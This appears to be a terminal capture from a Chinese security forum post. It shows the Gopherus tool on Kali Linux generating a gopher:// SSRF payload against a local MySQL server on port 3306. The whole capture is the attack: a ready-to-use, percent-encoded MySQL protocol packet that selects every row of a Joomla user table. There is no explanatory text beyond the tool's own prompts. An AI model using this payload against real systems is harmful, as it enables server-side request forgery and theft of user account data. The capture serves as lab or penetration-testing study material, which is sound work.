 ┌──(root㉿kali)-[~/…/WebSec/VulUse/SSRF/Gopherus]
└─# gopherus --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: use joomla;select * from joomla_users;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%
6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72
%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%27%00%00%00%03%75%73%65%20%6a%6f%6f%6d%6c%61%3b%73%65%6c%65%63%74%20%2a%20%66%72%6f%6d%20%6a%6f%6f%6d%6c%61%5f%75%73%65%72%73%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------
先知社区